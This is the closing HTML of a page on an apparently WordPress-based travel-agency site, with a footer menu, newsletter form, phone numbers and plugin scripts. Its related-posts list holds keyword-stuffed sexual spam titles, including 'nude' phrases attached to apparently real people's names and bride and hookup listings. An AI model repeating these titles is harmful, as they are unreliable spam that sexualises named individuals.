class="post-content"><a href="https://flightsbnb.com/nakenbilder-norge-tantric-massage-phoenix-isabella-martinsen-nude-tone-damli-puppeglipp/">Nakenbilder norge tantric massage phoenix &#8211; isabella martinsen nude tone damli puppeglipp</a><br /><time class="text-secondary" datetime="2022-05-09T01:23:54+00:00">May 9, 2022</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://flightsbnb.com/meet-beautiful-ukrainian-brides-online/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://flightsbnb.com/meet-beautiful-ukrainian-brides-online/">Meet Beautiful Ukrainian Brides Online</a><br /><time class="text-secondary" datetime="2022-05-09T00:00:00+00:00">May 9, 2022</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://flightsbnb.com/hitched-women-trying-to-find-married-guys/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://flightsbnb.com/hitched-women-trying-to-find-married-guys/">Hitched Women Trying to find Married Guys</a><br /><time class="text-secondary" datetime="2022-05-09T00:00:00+00:00">May 9, 2022</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://flightsbnb.com/erotiske-klaer-norske-kate-jenter-kjope-forlovelsesring-vest-agder/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://flightsbnb.com/erotiske-klaer-norske-kate-jenter-kjope-forlovelsesring-vest-agder/">Erotiske klær norske kåte jenter &#038; kjøpe forlovelsesring vest agder</a><br /><time class="text-secondary" datetime="2022-05-08T23:53:49+00:00">May 8, 2022</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://flightsbnb.com/best-bar-one-night-stand-nyc-kongsvinger-best-dildo-kvinneguiden-forum-seksualitet/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://flightsbnb.com/best-bar-one-night-stand-nyc-kongsvinger-best-dildo-kvinneguiden-forum-seksualitet/">Best bar one night stand nyc kongsvinger &#038; best dildo kvinneguiden forum seksualitet</a><br /><time class="text-secondary" datetime="2022-05-08T20:31:01+00:00">May 8, 2022</time></div></article></div></section></div>
</article>

			</div><!-- #content -->

			<!--WPFC_PAGE_TYPE_post--><!--WPFC_FOOTER_START-->
			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="nav_menu-2" class="widget widget_nav_menu wf-cell wf-1-4"><div class="widget-title">Information</div><div class="menu-info-container"><ul id="menu-info" class="menu"><li id="menu-item-1706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1706"><a href="https://flightsbnb.com/private-airfare/">Private Airfare</a></li>
<li id="menu-item-1703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1703"><a href="https://flightsbnb.com/airport-ride/">Airport Ride</a></li>
<li id="menu-item-1704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1704"><a href="https://flightsbnb.com/entry-visa/">Entry Visa</a></li>
<li id="menu-item-1705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1705"><a href="https://flightsbnb.com/group-package/">Group Packages</a>
<ul class="sub-menu">
	<li id="menu-item-1818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1818"><a href="https://flightsbnb.com/honeymoon-tours/">Honeymoon Tours</a></li>
</ul>
</li>
<li id="menu-item-1707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1707"><a href="https://flightsbnb.com/sightseeing-tours/">Sightseeing Tours</a></li>
<li id="menu-item-1708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1708"><a href="https://flightsbnb.com/top-vacations/">Top Vacations</a></li>
<li id="menu-item-1709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1709"><a href="https://flightsbnb.com/trip-insurance/">Trip Insurance</a></li>
<li id="menu-item-1710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1710"><a href="https://booking.flightsbnb.com/en/Flight/Search">Flights</a></li>
<li id="menu-item-1711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1711"><a href="https://booking.flightsbnb.com/en/Hotel/Search">Hotels</a></li>
<li id="menu-item-1712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1712"><a href="https://booking.flightsbnb.com/en/Car/Search">Cars</a></li>
<li id="menu-item-1713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1713"><a href="https://booking.flightsbnb.com/en/Cruise/Search">Cruises</a></li>
</ul></div></section><section id="media_image-2" class="widget widget_media_image wf-cell wf-1-4"><img width="244" height="50" src="https://flightsbnb.com/wp-content/uploads/2019/02/logos2.png" class="image wp-image-1602  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" wpfc-lazyload-disable="true" /></section><section id="custom_html-3" class="widget_text widget widget_custom_html wf-cell wf-1-4"><div class="widget-title">Social Media</div><div class="textwidget custom-html-widget"><ul class="bottomsocial">
	<li><a href="https://www.facebook.com/flights.bnb.1"><i class="fa fa-facebook"></i></a></li>
	<li><a href="#"><i class="fa fa-twitter"></i></a></li>
	<li><a href="https://www.instagram.com/flightsbnb/"><i class="fa fa-instagram"></i></a></li>
</ul></div></section><section id="custom_html-2" class="widget_text widget widget_custom_html wf-cell wf-1-4"><div class="widget-title">Newsletter</div><div class="textwidget custom-html-widget"><div class="tnp tnp-subscription">
<form method="post" action="https://flightsbnb.com/?na=s" onsubmit="return newsletter_check(this)">

<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label>Email</label><input class="tnp-email" type="email" name="ne" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe">
</div>
</form>
</div></div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			<div id="branding-bottom"><a class="" href="https://flightsbnb.com/"><img class=" preload-me" src="https://flightsbnb.com/wp-content/uploads/2019/02/logo2-1.png" srcset="https://flightsbnb.com/wp-content/uploads/2019/02/logo2-1.png 200w" width="200" height="63"   sizes="200px" alt="FlightsBNB" /></a></div>
                <div class="wf-float-left">

					© 2018 FlightsBNB.com. All rights reserved.
                </div>

			
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1577 first depth-0"><a href='https://flightsbnb.com/about-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">About Us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1580 depth-0"><a href='https://flightsbnb.com/stories/' data-level='1'><span class="menu-item-text"><span class="menu-text">Stories</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1578 depth-0"><a href='https://flightsbnb.com/contact-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1579 depth-0"><a href='https://flightsbnb.com/sitemap/' data-level='1'><span class="menu-item-text"><span class="menu-text">Site Map</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1641 last depth-0"><a href='https://flightsbnb.com/terms-conditions/' data-level='1'><span class="menu-item-text"><span class="menu-text">Terms &#038; Conditions</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">footer</span></span></div></div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<div style="display: none;"><div id="boxzilla-box-1561-content"><h4>Hello Traveler.</h4>
<p>Do you have any questions?       .<br />
Call Now: 888-639-4562<br />
Text Now: 213-673-2020</p>
</div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dt-the7\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script src="https://flightsbnb.com/wp-content/themes/dt-the7/js/main.min.js?ver=11.13.0.1" id="dt-main-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/flightsbnb.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://flightsbnb.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script src="https://flightsbnb.com/wp-content/themes/dt-the7/js/legacy.min.js?ver=11.13.0.1" id="dt-legacy-js"></script>
<script src="https://flightsbnb.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=11.13.0.1" id="jquery-mousewheel-js"></script>
<script src="https://flightsbnb.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=11.13.0.1" id="the7-custom-scrollbar-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.9" id="the7-core-js"></script>
<script id="boxzilla-js-extra">
var boxzilla_options = {"testMode":"","boxes":[{"id":1561,"icon":"&times;","content":"","css":{"background_color":"#ffffff","width":340,"border_color":"#1382b4","border_width":6,"border_style":"solid","position":"bottom-left"},"trigger":{"method":"time_on_page","value":"7"},"animation":"slide","cookie":{"triggered":0,"dismissed":0},"rehide":false,"position":"bottom-left","screenWidthCondition":null,"closable":true,"post":{"id":1561,"title":"Sample Box","slug":"sample-box"}}]};
</script>
<script src="https://flightsbnb.com/wp-content/plugins/boxzilla/assets/js/script.js?ver=3.3.1" id="boxzilla-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.7" id="wpb_composer_front_js-js"></script>
<script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
